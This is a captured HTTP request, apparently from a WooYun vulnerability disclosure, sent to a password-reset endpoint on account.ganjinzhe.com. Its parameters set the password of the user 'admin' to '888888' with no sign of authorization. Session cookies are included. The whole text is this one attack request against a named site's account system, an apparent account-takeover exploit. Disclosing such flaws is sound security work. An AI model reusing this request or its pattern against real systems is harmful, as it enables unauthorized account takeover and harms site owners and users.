 Raw Params Headers Hex
GET /resetpwd.do?JSONP=jQuery172016768239275552332_1399219200912&nickName=admin&password=888888&_=1399219286245 HTTP/1.1
Host: account.ganjinzhe.com
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36
Referer: http://ganjinzhe.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=C42D62AB28D3F615F6DB1DFA5F32D66C; OldUser=89c4e756-2e35-4ea2-9c9d-fabf699f980d; autologin="";
User=c7740cfc-1784-4842-a7d6-ed019ecdebc6; Hm_lvt_ace088a9ca99d2e3423daf54657cc91b=1399217665;
Hm_lpvt_ace088a9ca99d2e3423daf54657cc91b=1399219201
www.wooyun.org